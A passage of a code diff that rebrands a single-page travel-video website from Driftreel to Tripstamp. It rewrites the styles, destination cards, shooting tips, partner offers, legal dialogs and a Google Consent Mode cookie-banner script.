+.pc.c{left:14%;bottom:-6px;transform:rotate(-1deg);background:linear-gradient(170deg,#d3ffd0,#5fcf8a 55%,#1d6b52);z-index:2}
+.pc span{background:var(--card);color:#1c1650;border:var(--b);border-radius:10px;padding:5px 10px;align-self:flex-start;font-size:.9rem}
+.stamp{position:absolute;right:-6px;bottom:30px;z-index:3;width:104px;height:104px;border-radius:50%;background:var(--butter);color:#1c1650;border:var(--b);display:grid;place-items:center;text-align:center;font:800 .72rem/1.15 Unbounded,sans-serif;transform:rotate(14deg);box-shadow:4px 4px 0 var(--ink)}
+section{padding:60px 0}
+.h{margin-bottom:26px;max-width:40em}
+.h h2{font-size:clamp(1.8rem,4vw,2.9rem);font-weight:800;letter-spacing:-.02em}
+.h p{color:var(--muted);margin:12px 0 0}
+.filters{display:flex;gap:10px;flex-wrap:wrap;margin-bottom:28px}
+.filters button[aria-pressed="true"]{background:var(--ink);color:var(--paper)}
+.grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(260px,1fr));gap:30px}
+.card{background:var(--card);border:var(--b);border-radius:20px;box-shadow:var(--sh);overflow:hidden;display:flex;flex-direction:column}
+.card[hidden]{display:none}
+.pic{height:170px;position:relative;border-bottom:var(--b);overflow:hidden}
+.pic::after{content:"";position:absolute;left:-10%;right:-10%;bottom:-40px;height:90px;background:rgba(28,22,80,.28);border-radius:50% 50% 0 0}
+.pic i{position:absolute;top:16px;right:20px;width:46px;height:46px;border-radius:50%;background:rgba(255,255,255,.75);border:2px solid #1c1650}
+.pic em{position:absolute;left:12px;top:12px;font:700 .75rem Outfit,sans-serif;font-style:normal;background:var(--card);color:#1c1650;border:2px solid #1c1650;border-radius:999px;padding:2px 10px;z-index:1}
+.c1{background:linear-gradient(160deg,#ffd9a8,#ff9b6a)}
+.c2{background:linear-gradient(160deg,#ffe9a8,#4fb3a8)}
+.c3{background:linear-gradient(160deg,#c9e4ff,#6d8fd6)}
+.c4{background:linear-gradient(160deg,#a6f0ff,#1fa1c4)}
+.c5{background:linear-gradient(160deg,#c3f7c8,#3f9d6a)}
+.c6{background:linear-gradient(160deg,#e5d6ff,#8a6ad6)}
+.c7{background:linear-gradient(160deg,#fff1b8,#e69a3d)}
+.c8{background:linear-gradient(160deg,#ffd0e1,#e2577f)}
+.cb{padding:16px 18px 20px}
+.cb h3{font-size:1.15rem}
+.cb .loc{color:var(--muted);font-size:.9rem;margin:2px 0 10px}
+.cb p{margin:0 0 12px;font-size:.98rem}
+.chips{display:flex;gap:8px;flex-wrap:wrap}
+.chips span{border:2px solid var(--ink);border-radius:999px;padding:1px 10px;font-size:.82rem;font-weight:700;background:var(--sky)}
+.chips span:nth-child(2){background:var(--mint)}
+.kit{display:grid;grid-template-columns:repeat(auto-fit,minmax(230px,1fr));gap:22px}
+.tip{border:var(--b);border-radius:20px;padding:22px;box-shadow:var(--sh);transform:rotate(-.6deg)}
+.tip:nth-child(2){background:var(--pink);transform:rotate(.7deg)}
+.tip:nth-child(1){background:var(--butter)}
+.tip:nth-child(3){background:var(--mint)}
+.tip:nth-child(4){background:var(--sky);transform:rotate(-.4deg)}
+.tip h3{font-size:1.05rem;margin-bottom:8px;color:#1c1650}
+.tip p{margin:0;color:#1c1650;font-size:.97rem}
+.pk{display:grid;grid-template-columns:repeat(auto-fit,minmax(260px,1fr));gap:26px}
+.pkg{background:var(--card);border:var(--b);border-radius:22px;padding:26px;box-shadow:var(--sh)}
+.pkg h3{font-size:1.2rem;margin-bottom:6px}
+.pkg p{color:var(--muted);margin:0 0 12px}
+.pkg ul{margin:0;padding-left:20px}
+.pkg li{margin:4px 0}
+.cta{background:var(--tomato);color:#fff;border:var(--b);border-radius:28px;box-shadow:var(--sh);padding:48px 30px;text-align:center}
+.cta h2{font-size:clamp(1.7rem,3.8vw,2.6rem)}
+.cta p{max-width:30em;margin:14px auto 24px}
+.cta .btn{background:var(--butter);color:#1c1650}
+footer{padding:50px 0 44px;font-size:.93rem;color:var(--muted)}
+.fg{display:grid;grid-template-columns:1.3fr 1fr 1fr;gap:28px;border-top:var(--b);padding-top:30px}
+footer h4{font:800 .95rem Unbounded,sans-serif;color:var(--ink);margin:0 0 10px}
+footer a,footer .lnk{display:block;text-decoration:none;color:var(--muted);background:none;border:0;padding:3px 0;font:inherit;cursor:pointer;text-align:left}
+footer a:hover,footer .lnk:hover{color:var(--ink);text-decoration:underline}
 address{font-style:normal}
-.small{margin-top:30px;font-size:.82rem}
-dialog{border:0;border-radius:22px;max-width:680px;width:calc(100% - 32px);max-height:85vh;padding:0;background:var(--surface);color:var(--ink);box-shadow:var(--shadow)}
-dialog::backdrop{background:rgba(5,12,15,.6)}
-.dlg{padding:30px 30px 26px;overflow:auto;max-height:85vh}
-.dlg h2{font-size:1.9rem;margin-bottom:6px}
-.dlg h3{font-size:1.1rem;margin:20px 0 4px}
-.dlg p,.dlg li{color:var(--muted);font-size:.96rem;margin:4px 0}
-.dlg table{width:100%;border-collapse:collapse;font-size:.9rem;margin-top:8px}
-.dlg th,.dlg td{text-align:left;border-bottom:1px solid var(--line);padding:8px 6px;color:var(--muted);vertical-align:top}
+.fine{margin-top:26px;font-size:.82rem}
+dialog{border:var(--b);border-radius:22px;box-shadow:var(--sh);max-width:660px;width:calc(100% - 28px);padding:0;background:var(--card);color:var(--ink)}
+dialog::backdrop{background:rgba(20,15,60,.6)}
+.dlg{padding:26px 28px;max-height:82vh;overflow:auto}
+.dlg h2{font-size:1.5rem;margin-bottom:4px}
+.dlg h3{font-size:.98rem;margin:18px 0 4px}
+.dlg p{color:var(--muted);font-size:.95rem;margin:4px 0}
+.dlg table{width:100%;border-collapse:collapse;font-size:.88rem;margin-top:8px}
+.dlg th,.dlg td{text-align:left;border-bottom:2px solid var(--ink);padding:7px 6px;color:var(--muted);vertical-align:top}
 .dlg th{color:var(--ink)}
-.x{float:right}
-#cc{position:fixed;left:16px;right:16px;bottom:calc(16px + env(safe-area-inset-bottom,0px));z-index:50;max-width:760px;margin:0 auto;background:var(--surface);border:1px solid var(--line);border-radius:22px;box-shadow:var(--shadow);padding:22px 24px;display:none}
+#cc{position:fixed;left:14px;bottom:calc(14px + env(safe-area-inset-bottom,0px));z-index:50;width:min(420px,calc(100% - 28px));background:var(--butter);color:#1c1650;border:var(--b);border-radius:20px;box-shadow:var(--sh);padding:18px 20px;display:none}
 #cc.show{display:block}
-#cc h2{font-size:1.25rem;margin-bottom:6px}
-#cc p{margin:0 0 14px;color:var(--muted);font-size:.93rem;line-height:1.5}
-#cc .row{display:flex;gap:10px;flex-wrap:wrap}
-#cc .btn{padding:11px 20px;font-size:.93rem}
-.prefs{display:none;margin:0 0 14px}
+#cc h2{font-size:1.05rem;margin-bottom:6px}
+#cc p{margin:0 0 12px;font-size:.9rem;line-height:1.45}
+#cc .lk{display:inline;background:none;border:0;padding:0;font:inherit;text-decoration:underline;cursor:pointer;color:inherit}
+#cc .btn{padding:9px 16px;font-size:.9rem;box-shadow:3px 3px 0 #1c1650;border-color:#1c1650;color:#fff;background:var(--tomato)}
+#cc .btn.alt{background:#fffdf8;color:#1c1650}
+#cc .row{gap:10px}
+.prefs{display:none;margin-bottom:12px}
 .prefs.open{display:block}
-.prefs label{display:flex;gap:10px;align-items:flex-start;padding:8px 0;border-top:1px solid var(--line);font-size:.92rem;color:var(--muted)}
-.prefs b{color:var(--ink)}
-.prefs input{margin-top:5px;width:18px;height:18px;accent-color:var(--accent)}
-@media (max-width:820px){.hero,.ops,.fgrid{grid-template-columns:1fr}.hero{gap:34px}nav a:not(.keep){display:none}}
-@media (prefers-reduced-motion:reduce){html{scroll-behavior:auto}}
+.prefs label{display:flex;gap:10px;padding:7px 0;border-top:2px solid #1c1650;font-size:.88rem;line-height:1.35}
+.prefs input{margin-top:3px;width:18px;height:18px;accent-color:#ff5440}
+@media (max-width:820px){.hero,.fg{grid-template-columns:1fr}.stack{height:380px}}
+@media (prefers-reduced-motion:reduce){html{scroll-behavior:auto}.btn{transition:none}}
 </style>
 </head>
 <body>
 <div class="wrap">
-  <header class="nav">
-    <a class="logo" href="#top">drift<span>reel</span></a>
-    <nav><a href="#destinations">Destinations</a><a href="#method">Method</a><a href="#operators">For operators</a><a class="keep btn" href="#contact" style="padding:9px 20px;color:var(--accent-ink)">Get in touch</a></nav>
+  <header class="top">
+    <a class="logo" href="#top">Tripstamp</a>
+    <nav class="links"><a class="pill" href="#atlas">Atlas</a><a class="pill" href="#kit">Shoot kit</a><a class="pill" href="#partners">Partners</a><a class="pill" href="#contact">Contact</a></nav>
   </header>
 
   <main id="top">
     <div class="hero">
       <div>
-        <h1>Places made for vertical video.</h1>
-        <p>Eight destinations our crew has scouted for travel TikTok, with the shot, the light and the season that make a clip stop the scroll. Built for creators and tour operators.</p>
-        <div class="cta"><a class="btn" href="#destinations">Browse destinations</a><a class="btn ghost" href="#operators">Work with us</a></div>
-      </div>
-      <div class="phone" aria-hidden="true">
-        <div class="screen">
-          <div class="rec">REC 0:14</div>
-          <div class="sun"></div><div class="hill"></div><div class="hill b"></div><div class="sea"></div>
-          <div class="ui"><div><i></i>12.4K</div><div><i></i>318</div><div><i></i>Save</div></div>
-          <div class="cap"><b>@wanderframe</b>Golden hour above the caldera. Walk slow, film wide.</div>
-        </div>
+        <h1>Collect <mark>postcard</mark> spots for your next travel reel.</h1>
+        <p>A pocket atlas of eight places that look unreal in 9:16, with the hook, the golden hour and the best month for each. Made for travel creators and tour operators.</p>
+        <div class="row"><a class="btn" href="#atlas">Open the atlas</a><a class="btn alt" href="#partners">Partner with us</a></div>
+      </div>
+      <div class="stack" aria-hidden="true">
+        <div class="pc a"><span>Cape Town</span></div>
+        <div class="pc b"><span>Maldives</span></div>
+        <div class="pc c"><span>Hội An</span></div>
+        <div class="stamp">8 spots<br>stamped<br>2026</div>
       </div>
     </div>
 
-    <section id="destinations" style="padding-top:20px">
-      <div class="head"><h2>Eight spots worth the flight</h2><p>Each location comes with a hook for the first two seconds, the best time to be there and the season to book.</p></div>
-      <div class="grid">
-        <article class="dest"><div class="art d1"><span class="tag">Greece</span></div><div class="body"><h3>Santorini</h3><div class="where">Oia, Cyclades</div><p>Slow walk through white alleys ending on the caldera edge, then a whip pan to the sunset.</p><dl class="meta"><dt>Light</dt><dd>Golden hour, 45 min before sunset</dd><dt>Season</dt><dd>May–June, September</dd></dl></div></article>
-        <article class="dest"><div class="art d2"><span class="tag">Japan</span></div><div class="body"><h3>Kyoto</h3><div class="where">Higashiyama and Arashiyama</div><p>Open on a lantern-lit lane, cut to the bamboo grove with a rack focus on passing kimonos.</p><dl class="meta"><dt>Light</dt><dd>Early morning, before 7:30</dd><dt>Season</dt><dd>Late March–April, November</dd></dl></div></article>
-        <article class="dest"><div class="art d3"><span class="tag">Indonesia</span></div><div class="body"><h3>Bali</h3><div class="where">Ubud and Uluwatu</div><p>Rice terrace drone rise into a cliff temple reveal. Pair it with a calm, ambient sound.</p><dl class="meta"><dt>Light</dt><dd>Sunrise on terraces, dusk at the cliffs</dd><dt>Season</dt><dd>April–October</dd></dl></div></article>
-        <article class="dest"><div class="art d4"><span class="tag">Italy</span></div><div class="body"><h3>Amalfi Coast</h3><div class="where">Positano and Praiano</div><p>Lemon-grove balcony pour-over, then a boat shot pulling away from the pastel village.</p><dl class="meta"><dt>Light</dt><dd>Mid-morning, soft side light</dd><dt>Season</dt><dd>May–June, September</dd></dl></div></article>
-        <article class="dest"><div class="art d5"><span class="tag">Iceland</span></div><div class="body"><h3>South Coast</h3><div class="where">Vík and Skógafoss</div><p>Black sand wave timelapse, then a walk toward a waterfall with a rainbow in the mist.</p><dl class="meta"><dt>Light</dt><dd>Long summer evenings, midnight sun</dd><dt>Season</dt><dd>June–August, aurora in winter</dd></dl></div></article>
-        <article class="dest"><div class="art d6"><span class="tag">Morocco</span></div><div class="body"><h3>Marrakech</h3><div class="where">Medina and Agafay desert</div><p>Souk color burst in handheld, followed by a quiet desert camp at blue hour.</p><dl class="meta"><dt>Light</dt><dd>Late afternoon in the medina</dd><dt>Season</dt><dd>March–May, October–November</dd></dl></div></article>
-        <article class="dest"><div class="art d7"><span class="tag">Canada</span></div><div class="body"><h3>Banff</h3><div class="where">Moraine Lake, Alberta</div><p>Canoe on turquoise water with the peaks behind. Start close on the paddle, end wide.</p><dl class="meta"><dt>Light</dt><dd>Sunrise, before the crowds</dd><dt>Season</dt><dd>Late June–September</dd></dl></div></article>
-        <article class="dest"><div class="art d8"><span class="tag">Türkiye</span></div><div class="body"><h3>Cappadocia</h3><div class="where">Göreme</div><p>Balloons rising over fairy chimneys. Film from a rooftop, then lift the phone to follow one.</p><dl class="meta"><dt>Light</dt><dd>Pre-dawn to sunrise</dd><dt>Season</dt><dd>April–June, September–October</dd></dl></div></article>
+    <section id="atlas" style="padding-top:20px">
+      <div class="h"><h2>The atlas</h2><p>Pick a vibe to filter the stops. Every card gives you a first-frame idea and the right time to be there.</p></div>
+      <div class="filters" role="group" aria-label="Filter by vibe">
+        <button class="pill" data-f="all" aria-pressed="true">All</button>
+        <button class="pill" data-f="coast" aria-pressed="false">Coast</button>
+        <button class="pill" data-f="mountain" aria-pressed="false">Mountains</button>
+        <button class="pill" data-f="city" aria-pressed="false">Cities and culture</button>
+      </div>
+      <div class="grid" id="grid">
+        <article class="card" data-t="city"><div class="pic c1"><em>Portugal</em><i></i></div><div class="cb"><h3>Lisbon</h3><div class="loc">Alfama and Miradouros</div><p>Tram 28 sliding past tiled walls, then a cut to the river from a hilltop viewpoint.</p><div class="chips"><span>Golden hour</span><span>Apr–Jun, Sep</span></div></div></article>
+        <article class="card" data-t="coast"><div class="pic c2"><em>South Africa</em><i></i></div><div class="cb"><h3>Cape Town</h3><div class="loc">Camps Bay and Table Mountain</div><p>Cable car rising through the clouds, finishing with a wide reveal over the bay.</p><div class="chips"><span>Sunrise</span><span>Nov–Mar</span></div></div></article>
+        <article class="card" data-t="mountain"><div class="pic c3"><em>Chile</em><i></i></div><div class="cb"><h3>Patagonia</h3><div class="loc">Torres del Paine</div><p>Hiker silhouette on a ridge, the granite towers glowing pink behind them.</p><div class="chips"><span>Dawn</span><span>Nov–Mar</span></div></div></article>
+        <article class="card" data-t="coast"><div class="pic c4"><em>Maldives</em><i></i></div><div class="cb"><h3>Maldives</h3><div class="loc">Baa Atoll</div><p>Seaplane landing shot from the window, then a slow tilt down to glassy lagoon water.</p><div class="chips"><span>Midday sun</span><span>Dec–Apr</span></div></div></article>
+        <article class="card" data-t="city"><div class="pic c7"><em>Vietnam</em><i></i></div><div class="cb"><h3>Hội An</h3><div class="loc">Ancient Town</div><p>Lantern-lit river at blue hour, with a boat drifting through the foreground.</p><div class="chips"><span>Blue hour</span><span>Feb–Apr</span></div></div></article>
+        <article class="card" data-t="mountain"><div class="pic c5"><em>Scotland</em><i></i></div><div class="cb"><h3>Isle of Skye</h3><div class="loc">Fairy Pools and Quiraing</div><p>Misty glen walk, ending on a ridge shot as the cloud clears for a few seconds.</p><div class="chips"><span>Soft overcast</span><span>May–Sep</span></div></div></article>
+        <article class="card" data-t="mountain"><div class="pic c6"><em>New Zealand</em><i></i></div><div class="cb"><h3>Queenstown</h3><div class="loc">Lake Wakatipu</div><p>Jet boat spray in slow motion, then a lakeside pan to the Remarkables.</p><div class="chips"><span>Late afternoon</span><span>Dec–Feb</span></div></div></article>
+        <article class="card" data-t="city"><div class="pic c8"><em>Mexico</em><i></i></div><div class="cb"><h3>Oaxaca</h3><div class="loc">Centro and Hierve el Agua</div><p>Market color and mole steam in close-ups, followed by the cliffside pools at sunrise.</p><div class="chips"><span>Morning</span><span>Oct–Apr</span></div></div></article>
+      </div>
+    </section>
+
+    <section id="kit">
+      <div class="h"><h2>Pack your shoot kit</h2><p>Four habits that keep every clip sharp, steady and easy to post.</p></div>
+      <div class="kit">
+        <div class="tip"><h3>Hook in 2 seconds</h3><p>Start on movement or a surprise. The scenery can wait for second three.</p></div>
+        <div class="tip"><h3>Frame for 9:16</h3><p>Keep action in the center and leave breathing room at the bottom for captions.</p></div>
+        <div class="tip"><h3>Chase soft light</h3><p>Shoot within an hour of sunrise or sunset. Midday works best near water.</p></div>
+        <div class="tip"><h3>Film local details</h3><p>Hands, food, signs and sounds make a place feel real. Ask before filming people.</p></div>
+      </div>
+    </section>
+
+    <section id="partners">
+      <div class="h"><h2>For tour operators and tourism boards</h2><p>Three ways we help you get more good footage from your destination.</p></div>
+      <div class="pk">
+        <div class="pkg"><h3>Spot scouting</h3><p>We map your best filming locations.</p><ul><li>Light and crowd timing</li><li>Access and permit notes</li><li>One-page location briefs</li></ul></div>
+        <div class="pkg"><h3>Creator trips</h3><p>Hosted itineraries made for shooting.</p><ul><li>Day plans with retake buffers</li><li>Clear deliverables</li><li>Partnership disclosure built in</li></ul></div>
+        <div class="pkg"><h3>Content workshops</h3><p>Train your guides and staff.</p><ul><li>Phone filming basics</li><li>Hooks and captions</li><li>Posting rhythm that lasts</li></ul></div>
+      </div>
+    </section>
+
+    <section id="contact" style="padding-top:20px">
+      <div class="cta">
+        <h2>Got a place we should stamp next?</h2>
+        <p>Send us a destination, a date or a campaign idea. We answer within two business days.</p>
+        <a class="btn" href="mailto:hello@tripstamp.example">Email Tripstamp</a>
       </div>
     </section>
   </main>
-</div>
-
-<div class="band" id="method">
-  <div class="wrap"><section>
-    <div class="head"><h2>How we plan a shoot</h2><p>The same four steps on every trip, from the first scouting call to the last export.</p></div>
-    <ol class="steps">
-      <li><h3>Scout the light</h3><p>We map sunrise, sunset and crowd peaks for each spot so your best hour is never a guess.</p></li>
-      <li><h3>Write the hook</h3><p>The first two seconds decide the watch. Every location gets one opening shot that earns the next.</p></li>
-      <li><h3>Shoot vertical</h3><p>Frame for 9:16 from the start, keep key action in the center and leave room for captions.</p></li>
-      <li><h3>Cut and caption</h3><p>Tight edits, clear on-screen text and a local detail that makes the clip feel lived in.</p></li>
-    </ol>
-  </section></div>
-</div>
-
-<div class="wrap">
-  <section id="operators">
-    <div class="ops">
-      <div class="head" style="margin:0"><h2>For tour operators and tourism boards</h2><p>We turn your itinerary into short-form content creators actually want to film. Our team plans routes, locations and permits so your guests and partners leave with clips worth posting.</p></div>
-      <ul>
-        <li><b>Creator itineraries</b><span>Day plans built around the best light, with buffer time for retakes.</span></li>
-        <li><b>Location briefs</b><span>One-page guides with shot ideas, access notes and local etiquette.</span></li>
-        <li><b>Familiarization trips</b><span>Hosted trips for travel creators, with clear deliverables and disclosure of partnerships.</span></li>
-      </ul>
-    </div>
-  </section>
-
-  <section id="contact" style="padding-top:20px">
-    <div class="contact">
-      <h2>Planning a trip or a campaign?</h2>
-      <p>Tell us where you want to film and when. We reply within two business days.</p>
-      <a class="btn" href="mailto:hello@driftreel.example">Email the team</a>
-    </div>
-  </section>
 
   <footer>
-    <div class="fgrid">
+    <div class="fg">
       <div>
-        <a class="logo" href="#top" style="display:inline-block;color:var(--ink)">drift<span>reel</span></a>
-        <address style="margin-top:10px">Driftreel Media LLC<br>2740 Alder Crest Road, Suite 6<br>Portland, OR 97214, United States<br>hello@driftreel.example<br>+1 (503) 555-0148</address>
-      </div>
-      <div><h4>Explore</h4><a href="#destinations">Destinations</a><a href="#method">Method</a><a href="#operators">For operators</a><a href="#contact">Contact</a></div>
+        <a class="logo" href="#top" style="display:inline-block;color:#1c1650">Tripstamp</a>
+        <address style="margin-top:14px">Tripstamp Studio Inc.<br>915 Meridian Way, Floor 3<br>Austin, TX 78702, United States<br>hello@tripstamp.example<br>+1 (512) 555-0173</address>
+      </div>
+      <div><h4>Explore</h4><a href="#atlas">Atlas</a><a href="#kit">Shoot kit</a><a href="#partners">Partners</a><a href="#contact">Contact</a></div>
       <div><h4>Legal</h4><button class="lnk" data-open="privacy">Privacy Policy</button><button class="lnk" data-open="cookies">Cookie Policy</button><button class="lnk" data-open="terms">Terms of Use</button><button class="lnk" id="cc-reopen">Cookie settings</button></div>
     </div>
-    <p class="small">© 2026 Driftreel Media LLC. Destination details are editorial suggestions. Check local rules, drone laws and permit requirements before filming. TikTok is a trademark of its owner; Driftreel is not affiliated with or endorsed by TikTok.</p>
+    <p class="fine">© 2026 Tripstamp Studio Inc. Travel details are editorial suggestions and can change. Check local rules, drone laws and permits before filming. TikTok is a trademark of its owner; Tripstamp is not affiliated with or endorsed by TikTok.</p>
   </footer>
 </div>
 
-<!-- Cookie consent banner -->
-<div id="cc" role="dialog" aria-labelledby="cc-t" aria-live="polite">
-  <h2 id="cc-t">Your privacy choices</h2>
-  <p>We use essential cookies to run this site. With your permission we also use analytics and advertising cookies, including those from Google, to understand traffic and show relevant content. You can change your choice at any time. See our <button class="lnk" style="display:inline;padding:0;color:var(--teal);text-decoration:underline;font:inherit;border:0;background:none;cursor:pointer" data-open="cookies">Cookie Policy</button>.</p>
+<div id="cc" role="dialog" aria-labelledby="cc-t">
+  <h2 id="cc-t">Cookies, your call</h2>
+  <p>We use essential cookies to run the site. With your OK we also use analytics and advertising cookies, including Google’s, to see what works and show relevant content. Read the <button class="lk" data-open="cookies">Cookie Policy</button>.</p>
   <div class="prefs" id="prefs">
-    <label><input type="checkbox" checked disabled><span><b>Strictly necessary</b><br>Required for security and to remember your choices. Always on.</span></label>
-    <label><input type="checkbox" id="c-an"><span><b>Analytics</b><br>Helps us see which pages are used, using aggregated data (e.g. Google Analytics).</span></label>
-    <label><input type="checkbox" id="c-ad"><span><b>Advertising and personalization</b><br>Used to measure ads and show more relevant content (e.g. Google Ads).</span></label>
+    <label><input type="checkbox" checked disabled><span><b>Necessary.</b> Security and remembering this choice. Always on.</span></label>
+    <label><input type="checkbox" id="c-an"><span><b>Analytics.</b> Aggregated traffic stats, e.g. Google Analytics.</span></label>
+    <label><input type="checkbox" id="c-ad"><span><b>Advertising.</b> Ad measurement and personalization, e.g. Google Ads.</span></label>
   </div>
   <div class="row">
     <button class="btn" id="cc-all">Accept all</button>
-    <button class="btn ghost" id="cc-none">Reject non-essential</button>
-    <button class="btn ghost" id="cc-cust">Customize</button>
+    <button class="btn alt" id="cc-none">Reject non-essential</button>
+    <button class="btn alt" id="cc-cust">Customize</button>
     <button class="btn" id="cc-save" style="display:none">Save choices</button>
   </div>
 </div>
 
-<!-- Dialogs -->
-<dialog id="privacy"><div class="dlg"><button class="btn ghost x" data-close style="padding:6px 16px">Close</button><h2>Privacy Policy</h2><p>Last updated: November 10, 2026</p>
-<h3>Who we are</h3><p>Driftreel Media LLC, 2740 Alder Crest Road, Suite 6, Portland, OR 97214, United States, is the controller of personal data processed through this website. Contact: hello@driftreel.example.</p>
-<h3>Data we collect</h3><p>Information you send us by email (name, email address, message), and, only with your consent, cookie-based data such as pages viewed, approximate location, device and browser type.</p>
-<h3>Why we use it</h3><p>To reply to your enquiries (legitimate interest and contract), to run and improve the site (consent for analytics), and to measure advertising (consent).</p>
-<h3>Google services</h3><p>If you accept analytics or advertising cookies, Google may process data under its own policies. See policies.google.com/technologies/partner-sites for how Google uses data from sites that use its services. Consent mode is set to denied until you choose.</p>
-<h3>Retention and sharing</h3><p>We keep enquiry emails for up to 24 months. We share data only with service providers acting on our behalf, such as email and analytics providers, and when required by law.</p>
-<h3>Your rights</h3><p>Depending on where you live (including under GDPR and CCPA/CPRA), you may access, correct, delete or export your data, object to processing, withdraw consent at any time and complain to your data protection authority. We do not sell personal information. Email us to exercise your rights.</p>
+<dialog id="privacy"><div class="dlg"><button class="pill" data-close style="float:right">Close</button><h2>Privacy Policy</h2><p>Last updated: November 12, 2026</p>
+<h3>Who we are</h3><p>Tripstamp Studio Inc., 915 Meridian Way, Floor 3, Austin, TX 78702, United States, controls the personal data processed through this site. Contact: hello@tripstamp.example.</p>
+<h3>What we collect</h3><p>Details you email us (name, email address, message) and, only if you consent, cookie data such as pages viewed, approximate location, device and browser type.</p>
+<h3>Why we use it</h3><p>To answer your messages (legitimate interest), to improve the site (consent for analytics) and to measure advertising (consent).</p>
+<h3>Google services</h3><p>If you accept analytics or advertising cookies, Google may process data under its own policies; see policies.google.com/technologies/partner-sites. Google Consent Mode keeps all storage denied until you choose.</p>
+<h3>Retention and sharing</h3><p>Enquiry emails are kept up to 24 months. We share data only with providers acting for us, such as email and analytics services, or when the law requires it.</p>
+<h3>Your rights</h3><p>Depending on your location (including GDPR and CCPA/CPRA) you can access, correct, delete or export your data, object to processing, withdraw consent anytime and complain to a regulator. We do not sell personal information. Email us to use these rights.</p>
 <h3>Children</h3><p>This site is not directed at children under 16.</p></div></dialog>
 
-<dialog id="cookies"><div class="dlg"><button class="btn ghost x" data-close style="padding:6px 16px">Close</button><h2>Cookie Policy</h2><p>Last updated: November 10, 2026</p>
-<p>Cookies and similar technologies (such as local storage) are small files stored on your device. We ask for your consent before using any that are not strictly necessary. Reject non-essential is as easy as Accept all.</p>
+<dialog id="cookies"><div class="dlg"><button class="pill" data-close style="float:right">Close</button><h2>Cookie Policy</h2><p>Last updated: November 12, 2026</p>
+<p>Cookies and similar tools such as local storage are small files kept on your device. We ask for consent before using any that are not strictly necessary, and rejecting is as easy as accepting.</p>
 <table><tr><th>Category</th><th>Purpose</th><th>Duration</th></tr>
-<tr><td>Strictly necessary</td><td>Stores your cookie choice (driftreel_consent)</td><td>12 months</td></tr>
-<tr><td>Analytics</td><td>Measures visits and page use, e.g. Google Analytics (_ga, _ga_*)</td><td>Up to 24 months</td></tr>
-<tr><td>Advertising</td><td>Ad measurement and personalization, e.g. Google Ads (_gcl_*, IDE)</td><td>Up to 13 months</td></tr></table>
-<h3>Managing cookies</h3><p>Use “Cookie settings” in the footer to change your choice at any time. You can also block or delete cookies in your browser settings.</p>
-<h3>Consent signals</h3><p>Where Google tags are used, we pass your choice through Google Consent Mode (analytics_storage, ad_storage, ad_user_data and ad_personalization are denied by default).</p></div></dialog>
-
-<dialog id="terms"><div class="dlg"><button class="btn ghost x" data-close style="padding:6px 16px">Close</button><h2>Terms of Use</h2><p>Last updated: November 10, 2026</p>
-<p>The content on this site is provided for general information and inspiration. Travel conditions, access rules, drone regulations and seasons change, so always verify details with local authorities and providers before you travel or film.</p>
-<p>All text and design are owned by Driftreel Media LLC. Do not copy them without permission. We are not liable for loss arising from reliance on this information, except where the law does not allow us to exclude liability. These terms are governed by the laws of the State of Oregon, USA.</p></div></dialog>
+<tr><td>Necessary</td><td>Stores your choice (tripstamp_consent)</td><td>12 months</td></tr>
+<tr><td>Analytics</td><td>Measures visits, e.g. Google Analytics (_ga, _ga_*)</td><td>Up to 24 months</td></tr>
+<tr><td>Advertising</td><td>Ad measurement, e.g. Google Ads (_gcl_*, IDE)</td><td>Up to 13 months</td></tr></table>
+<h3>Change your mind</h3><p>Use “Cookie settings” in the footer at any time, or block and delete cookies in your browser settings.</p>
+<h3>Consent signals</h3><p>Where Google tags are used, your choice is passed through Google Consent Mode (analytics_storage, ad_storage, ad_user_data and ad_personalization default to denied).</p></div></dialog>
+
+<dialog id="terms"><div class="dlg"><button class="pill" data-close style="float:right">Close</button><h2>Terms of Use</h2><p>Last updated: November 12, 2026</p>
+<p>Content here is for general inspiration. Conditions, access rules, drone regulations and seasons change, so verify details with local authorities and providers before you travel or film.</p>
+<p>All text and design belong to Tripstamp Studio Inc. and may not be copied without permission. We are not liable for loss from relying on this information, except where the law does not allow it. These terms are governed by the laws of the State of Texas, USA.</p></div></dialog>
 
 <script>
 (function(){
-  var KEY="driftreel_consent",cc=document.getElementById("cc");
+  var KEY="tripstamp_consent",cc=document.getElementById("cc");
   window.dataLayer=window.dataLayer||[];
   function gtag(){dataLayer.push(arguments)}
-  // Google Consent Mode v2: everything denied until the visitor chooses
   gtag("consent","default",{ad_storage:"denied",analytics_storage:"denied",ad_user_data:"denied",ad_personalization:"denied",wait_for_update:500});
   function read(){try{return JSON.parse(localStorage.getItem(KEY))}catch(e){return null}}
   function write(v){try{localStorage.setItem(KEY,JSON.stringify(v))}catch(e){}}
   function apply(v){
     gtag("consent","update",{analytics_storage:v.an?"granted":"denied",ad_storage:v.ad?"granted":"denied",ad_user_data:v.ad?"granted":"denied",ad_personalization:v.ad?"granted":"denied"});
-    // Load Google tags here ONLY if v.an or v.ad is true (add your own tag ID).
+    // Load Google tags here ONLY when v.an or v.ad is true (add your own tag ID).
   }
   function choose(an,ad){var v={an:an,ad:ad,t:Date.now()};write(v);apply(v);cc.classList.remove("show")}
-  function open(){var v=read()||{};document.getElementById("c-an").checked=!!v.an;document.getElementById("c-ad").checked=!!v.ad;cc.classList.add("show")}
-  var s=read();if(s){apply(s)}else{open()}
+  function show(){var v=read()||{};document.getElementById("c-an").checked=!!v.an;document.getElementById("c-ad").checked=!!v.ad;cc.classList.add("show")}
+  var s=read();if(s){apply(s)}else{show()}
   document.getElementById("cc-all").onclick=function(){choose(true,true)};
   document.getElementById("cc-none").onclick=function(){choose(false,false)};
   document.getElementById("cc-cust").onclick=function(){document.getElementById("prefs").classList.add("open");this.style.display="none";document.getElementById("cc-save").style.display="inline-block"};
   document.getElementById("cc-save").onclick=function(){choose(document.getElementById("c-an").checked,document.getElementById("c-ad").checked)};
-  document.getElementById("cc-reopen").onclick=open;
+  document.getElementById("cc-reopen").onclick=show;
   document.querySelectorAll("[data-open]").forEach(function(b){b.onclick=function(){var d=document.getElementById(b.dataset.open);if(d.showModal)d.showModal()}});
   document.querySelectorAll("[data-close]").forEach(function(b){b.onclick=function(){b.closest("dialog").close()}});
   document.querySelectorAll("dialog").forEach(function(d){d.addEventListener("click",function(e){if(e.target===d)d.close()})});
+  var fb=document.querySelectorAll("[data-f]"),cards=document.querySelectorAll("#grid .card");
